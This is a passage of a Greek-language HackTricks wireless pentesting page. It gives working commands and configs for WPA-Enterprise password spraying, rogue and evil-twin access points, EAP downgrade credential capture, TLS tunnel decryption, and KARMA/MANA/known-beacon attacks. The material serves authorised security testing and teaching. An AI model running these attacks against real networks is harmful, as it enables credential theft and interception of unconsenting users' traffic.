Μέσα στο πακέτο "Απάντηση, Ταυτότητα", θα εμφανιστεί το όνομα χρήστη του πελάτη.

Ανώνυμες Ταυτότητες

Η απόκρυψη ταυτότητας υποστηρίζεται τόσο από το EAP-PEAP όσο και από το EAP-TTLS. Στο πλαίσιο ενός δικτύου WiFi, μια αίτηση EAP-Ταυτότητας εκκινείται συνήθως από το σημείο πρόσβασης (AP) κατά τη διαδικασία συσχέτισης. Για να διασφαλιστεί η προστασία της ανωνυμίας του χρήστη, η απάντηση από τον πελάτη EAP στη συσκευή του χρήστη περιέχει μόνο τις απαραίτητες πληροφορίες που απαιτούνται για τον αρχικό διακομιστή RADIUS για να επεξεργαστεί το αίτημα. Αυτή η έννοια επισημαίνεται μέσω των ακόλουθων σεναρίων:

- EAP-Ταυτότητα = ανώνυμο

- Σε αυτό το σενάριο, όλοι οι χρήστες χρησιμοποιούν το ψευδώνυμο "ανώνυμο" ως αναγνωριστικό χρήστη. Ο αρχικός διακομιστής RADIUS λειτουργεί είτε ως διακομιστής EAP-PEAP είτε ως διακομιστής EAP-TTLS, υπεύθυνος για τη διαχείριση της πλευράς του διακομιστή του πρωτοκόλλου PEAP ή TTLS. Η εσωτερική (προστατευμένη) μέθοδος πιστοποίησης χειρίζεται στη συνέχεια είτε τοπικά είτε ανατίθεται σε έναν απομακρυσμένο (κεντρικό) διακομιστή RADIUS.

- EAP-Ταυτότητα = ανώνυμο@realm_x

-

Σε αυτή την κατάσταση, οι χρήστες από διαφορετικά πεδία κρύβουν τις ταυτότητές τους ενώ υποδεικνύουν τα αντίστοιχα πεδία τους. Αυτό επιτρέπει στον αρχικό διακομιστή RADIUS να προωθήσει τα αιτήματα EAP-PEAP ή EAP-TTLS σε διακομιστές RADIUS στα αρχικά τους πεδία, οι οποίοι λειτουργούν ως διακομιστές PEAP ή TTLS. Ο αρχικός διακομιστής RADIUS λειτουργεί αποκλειστικά ως κόμβος ανακοίνωσης RADIUS.

-

Εναλλακτικά, ο αρχικός διακομιστής RADIUS μπορεί να λειτουργήσει ως διακομιστής EAP-PEAP ή EAP-TTLS και είτε να χειρίζεται την προστατευμένη μέθοδο πιστοποίησης είτε να την προωθεί σε έναν άλλο διακομιστή. Αυτή η επιλογή διευκολύνει τη διαμόρφωση διακριτών πολιτικών για διάφορα πεδία.

Στο EAP-PEAP, αφού καθιερωθεί το τούνελ TLS μεταξύ του διακομιστή PEAP και του πελάτη PEAP, ο διακομιστής PEAP εκκινεί μια αίτηση EAP-Ταυτότητας και τη μεταδίδει μέσω του τούνελ TLS. Ο πελάτης ανταποκρίνεται σε αυτό το δεύτερο αίτημα EAP-Ταυτότητας αποστέλλοντας μια απάντηση EAP-Ταυτότητας που περιέχει την πραγματική ταυτότητα του χρήστη μέσω του κρυπτογραφημένου τούνελ. Αυτή η προσέγγιση αποτρέπει αποτελεσματικά την αποκάλυψη της πραγματικής ταυτότητας του χρήστη σε οποιονδήποτε παρακολουθεί την κίνηση

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

Μπορείτε επίσης να κάνετε αυτήν την επίθεση χρησιμοποιώντας το eaphammer:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

Θεωρία επιθέσεων σε πελάτες

Επιλογή δικτύου και Roaming

- Το πρωτόκολλο 802.11 καθορίζει πώς μια σταθμός εντάσσεται σε Έκτακτη Υπηρεσία Συνόλου (ESS) αλλά δεν καθορίζει τα κριτήρια για την επιλογή μιας ESS ή ενός σημείου πρόσβασης (AP) μέσα σε αυτήν.

- Οι σταθμοί μπορούν να μετακινούνται μεταξύ των AP που μοιράζονται τον ίδιο ESSID, διατηρώντας συνδεσιμότητα σε όλο ένα κτίριο ή περιοχή.

- Το πρωτόκολλο απαιτεί επαλήθευση του σταθμού στην ESS αλλά δεν επιβάλλει την επαλήθευση του AP στο σταθμό.

Λίστες Προτιμώμενων Δικτύων (PNLs)

- Οι σταθμοί αποθηκεύουν το ESSID κάθε ασύρματου δικτύου στο οποίο συνδέονται στη Λίστα Προτιμώμενων Δικτύων (PNL) τους, μαζί με λεπτομέρειες ρυθμίσεων που είναι συγκεκριμένες για το κάθε δίκτυο.

- Η PNL χρησιμοποιείται για να συνδεθεί αυτόματα σε γνωστά δίκτυα, βελτιώνοντας την εμπειρία του χρήστη με την απλοποίηση της διαδικασίας σύνδεσης.

Παθητική Σάρωση

- Τα AP περιοδικά εκπέμπουν πλαίσια beacon, ανακοινώνοντας την παρουσία τους και τα χαρακτηριστικά τους, συμπεριλαμβανομένου του ESSID του AP εκτός αν η εκπομπή είναι απενεργοποιημένη.

- Κατά την παθητική σάρωση, οι σταθμοί ακούν για πλαίσια beacon. Εάν το ESSID ενός πλαισίου beacon ταιριάζει με μια καταχώριση στην PNL του σταθμού, ο σταθμός μπορεί να συνδεθεί αυτόματα σε αυτό το AP.

- Η γνώση της PNL ενός συσκευής επιτρέπει την πιθανή εκμετάλλευση με το να μιμείται το ESSID ενός γνωστού δικτύου, εξαπατώντας τη συσκευή να συνδεθεί σε ένα ψεύτικο AP.

Ενεργή Εξερεύνηση

- Η ενεργή εξερεύνηση περιλαμβάνει σταθμούς που στέλνουν αιτήσεις εξερεύνησης για να ανακαλύψουν κοντινά AP και τα χαρακτηριστικά τους.

- Οι αιτήσεις εξερεύνησης που έχουν στόχο ένα συγκεκριμένο ESSID βοηθούν στον εντοπισμό εάν ένα συγκεκριμένο δίκτυο βρίσκεται εντός εμβέλειας, ακόμα και αν είναι ένα κρυφό δίκτυο.

- Οι αιτήσεις εξερεύνησης εκπομπής έχουν ένα πεδίο μηδενικού SSID και στέλνονται σε όλα τα κοντινά AP, επιτρέποντας στο σταθμό να ελέγξει για οποιοδήποτε προτιμώμενο δίκτυο χωρίς να αποκαλύπτει το περιεχόμενο της PNL του.

Απλό AP με ανακατεύθυνση προς το Internet

Πριν εξηγήσουμε πώς να πραγματοποιήσουμε πιο πολύπλοκες επιθέσεις, θα εξηγηθεί απλά πώς να δημιουργήσετε ένα AP και να ανακατευθύνετε την κίνησή του προς μια διεπαφή που συνδέεται στο Internet.

Χρησιμοποιώντας την ifconfig -a ελέγξτε ότι η ασύρματη διεπαφή wlan για τη δημιουργία του AP και η διεπαφή που συνδέεται στο Internet είναι παρούσες.

DHCP & DNS

apt-get install dnsmasq #Manages DHCP and DNS

Δημιουργήστε το αρχείο ρύθμισης /etc/dnsmasq.conf:

interface=wlan0

dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Στη συνέχεια ορίστε τις διευθύνσεις IP και τις διαδρομές:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Και στη συνέχεια ξεκινήστε το dnsmasq:

dnsmasq -C dnsmasq.conf -d

hostapd

apt-get install hostapd

Δημιουργήστε ένα αρχείο ρύθμισης hostapd.conf:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Διακόψτε ενοχλητικές διεργασίες, ορίστε τη λειτουργία παρακολούθησης και ξεκινήστε τον hostapd:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Προώθηση και Ανακατεύθυνση

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Κακό Δίδυμο

Η επίθεση κακού διδύμου εκμεταλλεύεται τον τρόπο με τον οποίο τα WiFi κλιέντ αναγνωρίζουν τα δίκτυα, βασικά βασιζόμενα στο όνομα του δικτύου (ESSID) χωρίς να απαιτείται από το σταθμό βάσης (σημείο πρόσβασης) να πιστοποιηθεί στον πελάτη. Κύρια σημεία περιλαμβάνουν:

-

Δυσκολία Διάκρισης: Οι συσκευές δυσκολεύονται να διακρίνουν μεταξύ νόμιμων και ψευδών σημείων πρόσβασης όταν μοιράζονται το ίδιο ESSID και τύπο κρυπτογράφησης. Τα δίκτυα στον πραγματικό κόσμο συχνά χρησιμοποιούν πολλαπλά σημεία πρόσβασης με το ίδιο ESSID για να επεκτείνουν απροβλημάτιστα την κάλυψη.

-

Πελάτες Περιαγωγής και Αλλοίωσης Σύνδεσης: Το πρωτόκολλο 802.11 επιτρέπει στις συσκευές να περιαγωγούν μεταξύ σημείων πρόσβασης εντός του ίδιου ESS. Οι επιτιθέμενοι μπορούν να εκμεταλλευτούν αυτό προσελκύοντας μια συσκευή να αποσυνδεθεί από το τρέχον σταθμό βάσης της και να συνδεθεί σε ένα ψεύτικο. Αυτό μπορεί να επιτευχθεί προσφέροντας ισχυρότερο σήμα ή διαταράσσοντας τη σύνδεση με το νόμιμο σημείο πρόσβασης μέσω μεθόδων όπως πακέτα αποσύνδεσης ή ανακοπή.

-

Προκλήσεις στην Εκτέλεση: Η επιτυχής εκτέλεση μιας επίθεσης κακού διδύμου σε περιβάλλοντα με πολλά, καλά τοποθετημένα σημεία πρόσβασης μπορεί να είναι προκλητική. Η αποσύνδεση ενός μοναδικού νόμιμου σημείου πρόσβασης συχνά έχει ως αποτέλεσμα η συσκευή να συνδεθεί σε ένα άλλο νόμιμο σημείο πρόσβασης εκτός αν ο επιτιθέμενος μπορεί να αποσυνδέσει όλα τα κοντινά σημεία πρόσβασης ή να τοποθετήσει στρατηγικά το ψεύτικο σημείο πρόσβασης.

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

Μπορείτε επίσης να δημιουργήσετε έναν Κακό Δίδυμο χρησιμοποιώντας το eaphammer (σημειώστε ότι για να δημιουργήσετε κακούς δίδυμους με το eaphammer η διεπαφή ΔΕΝ πρέπει να είναι σε λειτουργία monitor):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal

Ή χρησιμοποιώντας το Airgeddon: Επιλογές: 5,6,7,8,9 (μέσα στο μενού επίθεσης Evil Twin).

Παρακαλώ, να σημειωθεί ότι από προεπιλογή, εάν ένα ESSID στη λίστα PNL είναι αποθηκευμένο ως προστατευμένο με WPA, η συσκευή δεν θα συνδεθεί αυτόματα σε ένα Open evil Twin. Μπορείτε να προσπαθήσετε να προκαλέσετε DoS στον πραγματικό AP και να ελπίζετε ότι ο χρήστης θα συνδεθεί χειροκίνητα στο δικό σας Open evil twin, ή μπορείτε να προκαλέσετε DoS στον πραγματικό AP και να χρησιμοποιήσετε έναν WPA Evil Twin για να αιχμαλωτίσετε το handshake (χρησιμοποιώντας αυτήν τη μέθοδο δεν θα μπορείτε να επιτρέψετε στο θύμα να συνδεθεί σε εσάς καθώς δεν γνωρίζετε τον PSK, αλλά μπορείτε να αιχμαλωτίσετε το handshake και να προσπαθήσετε να το αποκρυπτογραφήσετε).

Κάποια λειτουργικά συστήματα και προγράμματα αντιιών θα προειδοποιήσουν τον χρήστη ότι η σύνδεση σε ένα ανοιχτό δίκτυο είναι επικίνδυνη...

WPA/WPA2 Evil Twin

Μπορείτε να δημιουργήσετε ένα Evil Twin χρησιμοποιώντας WPA/2 και εάν οι συσκευές έχουν ρυθμιστεί να συνδέονται σε αυτό το SSID με WPA/2, θα προσπαθήσουν να συνδεθούν. Πάντως, για να ολοκληρωθεί το 4-οδηγό-χειραψίας χρειάζεται επίσης να γνωρίζετε το κωδικό πρόσβασης που θα χρησιμοποιήσει ο πελάτης. Αν δεν τον γνωρίζετε, η σύνδεση δεν θα ολοκληρωθεί.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"

Επιχειρησιακός Κακόβουλος Δίδυμος

Για να κατανοήσετε αυτές τις επιθέσεις, θα σας συνιστούσα να διαβάσετε πρώτα τη σύντομη εξήγηση του WPA Enterprise.

Χρησιμοποιώντας το hostapd-wpe

Το hostapd-wpe χρειάζεται ένα αρχείο διαμόρφωσης για να λειτουργήσει. Για να αυτοματοποιήσετε τη δημιουργία αυτών των διαμορφώσεων, μπορείτε να χρησιμοποιήσετε το https://github.com/WJDigby/apd_launchpad (κατεβάστε το αρχείο python μέσα στον φάκελο /etc/hostapd-wpe/).

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

Στο αρχείο ρύθμισης μπορείτε να επιλέξετε πολλά διαφορετικά πράγματα όπως το ssid, κανάλι, αρχεία χρηστών, κλειδί/κωδικό, παράμετρους dh, έκδοση wpa και πιστοποίηση...

Χρησιμοποιώντας το EAPHammer

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Από προεπιλογή, το EAPHammer χρησιμοποιεί αυτές τις μεθόδους πιστοποίησης (σημειώστε το GTC ως το πρώτο που θα δοκιμάσει για να λάβει κωδικούς πρόσβασης κειμένου και στη συνέχεια τη χρήση πιο αξιόπιστων μεθόδων πιστοποίησης):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

Αυτή είναι η προεπιλεγμένη μεθοδολογία για να αποφεύγονται μακροχρόνιες συνδέσεις. Ωστόσο, μπορείτε επίσης να καθορίσετε στον εξυπηρετητή τις μεθόδους πιστοποίησης από την ασθενέστερη στην ισχυρότερη:

--negotiate weakest

Ή μπορείτε επίσης να χρησιμοποιήσετε:

--negotiate gtc-downgradeγια να χρησιμοποιήσετε μια υψηλά αποδοτική υλοποίηση GTC downgrade (κωδικοί πρόσβασης κειμένου)--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPγια να καθορίσετε χειροκίνητα τις προσφερόμενες μεθόδους (προσφέροντας τις ίδιες μεθόδους πιστοποίησης με την ίδια σειρά με τον οργανισμό, η επίθεση θα είναι πολύ πιο δύσκολο να ανιχνευθεί).- Βρείτε περισσότερες πληροφορίες στο wiki

Χρησιμοποιώντας το Airgeddon

Το Airgeddon μπορεί να χρησιμοποιήσει προηγουμένως δημιουργημένα πιστοποιητικά για να προσφέρει πιστοποίηση EAP σε δίκτυα WPA/WPA2-Enterprise. Το ψεύτικο δίκτυο θα υποβαθμίσει το πρωτόκολλο σύνδεσης σε EAP-MD5 ώστε να είναι σε θέση να καταγράψει τον χρήστη και το MD5 του κωδικού πρόσβασης. Αργότερα, ο επιτιθέμενος μπορεί να προσπαθήσει να αποκρυπτογραφήσει τον κωδικό πρόσβασης.

Το Airggedon σας προσφέρει τη δυνατότητα μιας συνεχούς επίθεσης Evil Twin (θορυβώδης) ή να δημιουργήσετε μόνο την Επίθεση Evil μέχρι να συνδεθεί κάποιος (ομαλή).

Αποσφαλμάτωση των τούνελ TLS PEAP και EAP-TTLS σε επιθέσεις Evil Twins

Αυτή η μέθοδος δοκιμάστηκε σε μια σύνδεση PEAP, αλλά καθώς αποκρυπτογραφώ ένα αυθαίρετο τούνελ TLS, αυτό πρέπει να λειτουργεί επίσης με το EAP-TTLS

Μέσα στη διαμόρφωση του hostapd-wpe σχολιάστε τη γραμμή που περιέχει το dh_file (από dh_file=/etc/hostapd-wpe/certs/dh σε #dh_file=/etc/hostapd-wpe/certs/dh)

Αυτό θα κάνει το hostapd-wpe να ανταλλάσσει κλειδιά χρησιμοποιώντας RSA αντί για DH, έτσι θα μπορείτε να αποκρυπτογραφήσετε την κίνηση αργότερα γνωρίζοντας το ιδιωτικό κλειδί των διακομιστών.

Τώρα ξεκινήστε το Evil Twin χρησιμοποιώντας το hostapd-wpe με αυτή την τροποποιημένη διαμόρφωση όπως συνήθως. Επίσης, ξεκινήστε το wireshark στη διεπαφή που εκτελεί την επίθεση Evil Twin.

Τώρα ή αργότερα (όταν έχετε ήδη καταγράψει κάποιες προσπάθειες πιστοποίησης) μπορείτε να προσθέσετε το ιδιωτικό κλειδί RSA στο wireshark στο: Edit --> Preferences --> Protocols --> TLS --> (RSA keys list) Edit...

Προσθέστε μια νέα καταχώριση και συμπληρώστε τη φόρμα με αυτές τις τιμές: Διεύθυνση IP = οποιαδήποτε -- Θύρα = 0 -- Πρωτόκολλο = δεδομένα -- Αρχείο Κλειδιού (επιλέξτε το αρχείο κλειδιού σας, για να αποφύγετε προβλήματα επιλέξτε ένα αρχείο κλειδιού χωρίς κωδικό πρόσβασης).

Και δείτε το νέο "Αποκρυπτογραφημένο TLS" tab:

Επίθεση KARMA, MANA, Loud MANA και Known beacons

Λίστες μαύρων/λευκών MAC και ESSID

Διαφορετικοί τύποι Λιστών Φίλτρων Ελέγχου Πρόσβασης Μέσω MAC (MFACLs) και οι αντίστοιχοι τρόποι και επιπτώσεις στη συμπεριφορά ενός ψεύτικου Σημείου Πρόσβασης (AP):

- Λευκή λίστα βάσει MAC:

- Το ψεύτικο AP θα ανταποκρίνεται μόνο σε αιτήματα έρευνας από συσκευές που έχουν καθοριστεί στη λίστα λευκών, παραμένοντας αόρατο για όλους τους υπόλοιπους που δεν είναι στη λίστα.

- Μαύρη λίστα βάσει MAC:

- Το ψεύτικο AP θα αγνοεί τα αιτήματα έρευνας από συσκευές στη μαύρη λίστα, κάνοντας αποτελεσματικά το ψεύτικο AP αόρατο σε αυτές τις συγκεκριμένες συσκευές.

- Λευκή λίστα βάσει ESSID:

- Το ψεύτικο AP θα ανταποκρίνεται σε αιτήματα έρευνας μόνο για συγκεκριμένα ESSIDs που αναφέρονται, κάνοντάς το αόρατο σε συσκευές που δεν περιέχουν αυτά τα ESSIDs στις Λίστες Προτιμώμενων Δικτύων τους (PNLs).

- Μαύρη λίστα βάσει ESSID:

- Το ψεύτικο AP δεν θα ανταποκρίνεται σε αιτήματα έρευνας για τα συγκεκριμένα ESSIDs στη μαύρη λίστα, κάνοντάς το αόρατο σε συσκευές που αναζητούν αυτά τα συγκεκριμένα δίκτυα.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Αυτή η μέθοδος επιτρέπει σε έναν εισβολέα να δημιουργήσει ένα κακόβουλο σημείο πρόσβασης (AP) που ανταποκρίνεται σε όλα τα αιτήματα έρευνας από συσκευές που αναζητούν σύνδεση σε δίκτυα. Αυτή η τεχνική εξαπατά τις συσκευές να συνδεθούν σε ένα AP του εισβολέα μιμούμενο τα δίκτυα που αναζητούν οι συσκευές. Μόλις μια συσκευή στείλει ένα αίτημα σύνδεσης σε αυτό το ψεύτικο AP, ολοκληρώνεται η σύνδεση, οδηγώντας τη συσκευή να συνδεθεί λανθασμένα στο δίκτυο του εισβολέα.

MANA

Στη συνέχεια, οι συσκευές άρχισαν να αγνοούν τις μη αποστελλόμενες απαντήσεις δικτύου, μειώνοντας την αποτελεσματικότητα της αρχικής επίθεσης karma. Ωστόσο, μια νέα μέθοδος, γνωστή ως επίθεση MANA, παρουσιάστηκε από τους Ian de Villiers και Dominic White. Αυτή η μέθοδος περιλαμβάνει το κακόβουλο AP να καταγράφει τις Προτιμώμενες Λίστες Δικτύων (PNL) από τις συσκευές απαντώντας στα αιτήματα έρευνας εκπομπής τους με ονόματα δικτύων (SSIDs) που προηγουμένως είχαν ζητηθεί από τις συσκευές. Αυτή η εξελιγμένη επίθεση παρακάμπτει τις προστασίες κατά της αρχικής επίθεσης karma εκμεταλλευόμενη τον τρόπο με τον οποίο οι συσκευές θυμούνται και δίνουν προτεραιότητα σε γνωστά δίκτυα.

Η επίθεση MANA λειτουργεί παρακολουθώντας τόσο τα κατευθυνόμενα όσο και τα εκπεμπόμενα αιτήματα έρευνας από τις συσκευές. Για τα κατευθυνόμενα αιτήματα, καταγράφει τη διεύθυνση MAC της συσκευής και το όνομα του δικτύου που ζητήθηκε, προσθέτοντας αυτές τις πληροφορίες σε μια λίστα. Όταν λαμβάνεται ένα αίτημα εκπομπής, το AP απαντά με πληροφορίες που ταιριάζουν με οποιοδήποτε από τα δίκτυα στη λίστα της συσκευής, προσελκύοντας τη συσκευή να συνδεθεί στο κακόβουλο AP.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Δυνατή επίθεση MANA

Μια επίθεση Δυνατής MANA είναι μια προηγμένη στρατηγική όταν οι συσκευές δεν χρησιμοποιούν κατευθυνόμενες αναζητήσεις ή όταν οι Λίστες Προτιμώμενων Δικτύων (PNL) τους είναι άγνωστες στον επιτιθέμενο. Λειτουργεί με βάση το γεγονός ότι οι συσκευές στην ίδια περιοχή πιθανόν να μοιράζονται κάποια ονόματα δικτύων στις λίστες PNL τους. Αντί να ανταποκρίνεται εκλεκτικά, αυτή η επίθεση εκπέμπει απαντήσεις αναζήτησης για κάθε όνομα δικτύου (ESSID) που βρέθηκε στις συνδυασμένες PNL όλων των παρατηρούμενων συσκευών. Αυτή η ευρεία προσέγγιση αυξάνει την πιθανότητα μιας συσκευής να αναγνωρίσει ένα γνωστό δίκτυο και να προσπαθήσει να συνδεθεί στο ψεύτικο Σημείο Πρόσβασης (AP).

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Επίθεση γνωστού Beacon

Όταν η επίθεση Loud MANA ενδέχεται να μην είναι αρκετή, η επίθεση γνωστού Beacon παρουσιάζει μια άλλη προσέγγιση. Αυτή η μέθοδος εξαναγκάζει τη διαδικασία σύνδεσης με την προσομοίωση ενός AP που ανταποκρίνεται σε οποιοδήποτε όνομα δικτύου, περιηγούμενη μέσω μιας λίστας πιθανών ESSIDs που προέρχονται από έναν κατάλογο λέξεων. Με αυτόν τον τρόπο προσομοιώνεται η ύπαρξη πολλών δικτύων, ελπίζοντας να ταιριάξει ένα ESSID μέσα στη λίστα προτιμήσεων του θύματος, προκειμένου να προκληθεί μια προσπάθεια σύνδεσης στο πλαστό AP. Η επίθεση μπορεί να ενισχυθεί συνδυάζοντάς την με την επιλογή --loud για μια πιο επιθετική προσπάθεια να παγιδεύσει συσκευές.

Το Eaphammer υλοποίησε αυτήν την επίθεση ως μια επίθεση MANA όπου όλα τα ESSIDs μέσα σε μια λίστα φορτώνονται (μπορείτε επίσης να συνδυάσετε αυτό με την επιλογή --loud για να δημιουργήσετε μια επίθεση Loud MANA + Known beacons):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Επίθεση γνωστού Beacon Burst

Η επίθεση γνωστού Beacon Burst περιλαμβάνει τη γρήγορη εκπομπή πλαισίων beacon για κάθε ESSID που αναφέρεται σε ένα αρχείο. Αυτό δημιουργεί ένα πυκνό περιβάλλον με ψεύτικα δίκτυα, ενισχύοντας σημαντικά την πιθανότητα σύνδεσης συσκευών στον κακόβουλο AP, ειδικά όταν συνδυάζεται με μια επίθεση MANA. Αυτή η τεχνική εκμεταλλεύεται την ταχύτητα και τον όγκο για να κατακλύσει τους μηχανισμούς επιλογής δικτύου των συσκευών.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Το Wi-Fi Direct είναι ένα πρωτόκολλο που επιτρέπει σε συσκευές να συνδέονται απευθείας μεταξύ τους χρησιμοποιώντας Wi-Fi χωρίς την ανάγκη για έναν παραδοσιακό ασύρματο σημείο πρόσβασης. Αυτή η δυνατότητα ενσωματώνεται σε διάφορες συσκευές Internet of Things (IoT), όπως εκτυπωτές και τηλεοράσεις, διευκολύνοντας την άμεση επικοινωνία μεταξύ συσκευών. Μια σημαντική λειτουργία του Wi-Fi Direct είναι ότι μια συσκευή αναλαμβάνει το ρόλο ενός σημείου πρόσβασης, γνωστού ως ο ιδιοκτήτης της ομάδας, για να διαχειριστεί τη σύνδεση.

Η ασφάλεια για τις συνδέσεις Wi-Fi Direct καθορίζεται μέσω του Wi-Fi Protected Setup (WPS), το οποίο υποστηρίζει αρκετές μεθόδους για ασφαλή ζεύξη, συμπεριλαμβανομένων:

- Διαμόρφωση με Πάτημα Κουμπιού (PBC)

- Εισαγωγή PIN

- Επικοινωνία Κοντινού Πεδίου (NFC)

Αυτές οι μέθοδοι, ιδιαίτερα η εισαγωγή PIN, είναι ευάλωτες στις ίδιες ευπάθειες με το WPS στα παραδοσιακά δίκτυα Wi-Fi, καθιστώντας τις στόχους για παρόμοια διανύσματα επίθεσης.

Απαγωγή EvilDirect

Η Απαγωγή EvilDirect είναι μια επίθεση που αφορά αποκλειστικά το Wi-Fi Direct. Αντικατοπτρίζει τον έννοια της επίθεσης Evil Twin αλλά στοχεύει στις συνδέσεις Wi-Fi Direct. Σε αυτό το σενάριο, ένας επιτιθέμενος υποκρίνεται έναν νόμιμο ιδιοκτήτη ομάδας με σκοπό να απατήσει τις συσκευές να συνδεθούν με ένα κακόβουλο οντότητα. Αυτή η μέθοδος μπορεί να εκτελεστεί χρησιμοποιώντας εργαλεία όπως το airbase-ng με την καθορισμένη κανάλι, ESSID και διεύθυνση MAC της υποκριτικής συσκευής:

Αναφορές

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: Ρίξτε μια ματιά στο https://github.com/wifiphisher/wifiphisher (σύνδεση με Facebook και προσομοίωση WPA σε captive portals)

Συμμετέχετε στο HackenProof Discord server για επικοινωνία με έμπειρους χάκερ και κυνηγούς ευρημάτων ασφαλείας!

Εισαγωγές Χάκερ

Ασχοληθείτε με περιεχόμενο που εξερευνά την αγωνία και τις προκλήσεις του χάκινγκ

Ειδήσεις Χάκερ σε Πραγματικό Χρόνο

Μείνετε ενήμεροι με τον γρήγορο ρυθμό του κόσμου του χάκινγκ μέσω ειδήσεων και αναλύσεων σε πραγματικό χρόνο

Τελευταίες Ανακοινώσεις

Μείνετε ενήμεροι με τις νεότερες ανακοινώσεις για νέα ανταμοιβή ευρημάτων και κρίσιμες ενημερώσεις πλατφόρμας

Συμμετέχετε στο Discord και αρχίστε να συνεργάζεστε με κορυφαίους χάκερ σήμερα!

Μάθετε το χάκινγκ στο AWS από το μηδέν μέχρι τον ήρωα με το htARTE (HackTricks AWS Red Team Expert)!

Άλλοι τρόποι υποστήριξης του HackTricks:

- Αν θέλετε να δείτε την εταιρεία σας διαφημισμένη στο HackTricks ή να κατεβάσετε το HackTricks σε PDF ελέγξτε τα ΣΧΕΔΙΑ ΣΥΝΔΡΟΜΗΣ!

- Αποκτήστε το επίσημο PEASS & HackTricks swag

- Ανακαλύψτε την Οικογένεια PEASS, τη συλλογή μας από αποκλειστικά NFTs

- Συμμετέχετε 💬 στην ομάδα Discord](https://discord.gg/hRep4RUj7f) ή στην ομάδα τηλεγράφου ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.

- Μοιραστείτε τα χάκινγκ κόλπα σας υποβάλλοντας PRs στα HackTricks και HackTricks Cloud αποθετήρια του github.